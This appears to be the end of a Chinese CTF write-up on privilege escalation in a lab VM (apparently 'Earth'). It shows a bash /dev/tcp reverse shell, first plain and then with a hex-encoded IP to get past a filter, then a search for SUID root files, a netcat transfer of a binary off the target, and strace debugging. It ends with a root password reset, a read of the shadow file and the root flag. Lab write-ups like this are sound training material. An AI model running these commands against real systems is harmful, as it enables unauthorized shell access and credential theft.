bash -i >& /dev/tcp/192.168.88.8/8888 0>&1

???
为什么不行?
ok,查到了,把ip换成十六进制
bash -i >& /dev/tcp/0xC0.0xA8.0x58.0x08/8888 0>&1

可以,牛逼
提权
这我不会!
所以看大佬思路
先找普通用户下,具有root权限的文件
find / -user root -perm -4000 -print 2>/dev/null

有个reset_root,
执行,但是失败了
需要把这个文件down到本地调试
服务端:nc -nlvp 9999 >reset_root
shell端:nc 192.168.88.8 9999 < /usr/bin/reset_root


使用strace进行调试:strace ./reset_root
(说实在的,我甚至第一次知道这个工具)

看着少三个文件
去靶机看,也没有
那就创建一下子

然后再运行一下子

密码重置为:Earth
然后su root
看看shadow
然后进cd /root
ls
cat root_flag.txt

搞定
[root_flag_b0da9554d29db2117b02aa8b66ec492e]






















 1664
1664

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










